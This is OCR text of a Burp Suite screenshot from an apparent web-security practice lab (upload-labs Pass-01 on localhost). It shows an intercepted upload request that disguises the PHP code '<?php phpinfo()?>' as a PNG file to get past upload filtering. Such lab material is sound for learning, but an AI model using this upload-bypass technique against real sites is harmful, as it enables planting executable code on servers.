 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9096
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:9096
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------78017939425567769944163244754
8 Content-Length: 355
9 Origin: http://127.0.0.1:9096
10 Connection: close
11 Referer: http://127.0.0.1:9096/upload-labs-master/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------78017939425567769944163244754
19 Content-Disposition: form-data; name="upload_file"; filename="1.png"
20 Content-Type: image/png
21
22 <?php phpinfo()?>
23 -----------------------------78017939425567769944163244754
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------78017939425567769944163244754--
28
0x网络安全实验室
Search... 0 matches